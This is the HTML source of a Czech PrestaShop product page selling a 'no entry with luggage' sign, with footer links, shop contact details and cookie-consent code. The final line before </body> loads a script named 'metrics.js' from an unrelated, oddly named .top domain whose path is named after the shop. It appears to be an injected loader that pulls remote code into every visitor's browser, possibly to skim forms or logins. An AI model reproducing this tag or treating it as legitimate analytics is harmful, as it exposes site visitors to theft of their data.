              src="https://piktogramy-reklamni-predmety.cz/2338-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                              alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Cedule s motivem <b>ZÁKAZ VSTUPU SE ZAVAZADLEM </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2338-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2338-home_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                                              alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/2336-large_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/2336-home_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg"
                                              alt="Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>